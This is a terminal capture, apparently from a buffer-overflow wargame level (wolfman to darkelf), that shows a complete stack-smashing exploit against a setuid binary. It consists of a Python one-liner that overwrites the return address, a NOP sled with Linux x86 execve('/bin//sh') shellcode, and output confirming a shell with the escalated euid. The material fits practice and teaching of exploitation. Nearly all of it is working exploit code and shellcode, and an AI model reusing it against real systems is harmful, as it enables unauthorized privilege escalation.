 [wolfman@localhost wolfman]$ ./darkelf `python -c 'print "A"*44+"\xde\xfb\xff\xbf"'` `python -c 'print
"\x90"*50+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd
\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
bash$ id
uid=505(wolfman) gid=505(wolfman) euid=506(darkelf) egid=506(darkelf) groups=505(wolfman)
bash$ my-pass
euid = 506
kernel crashed
bash$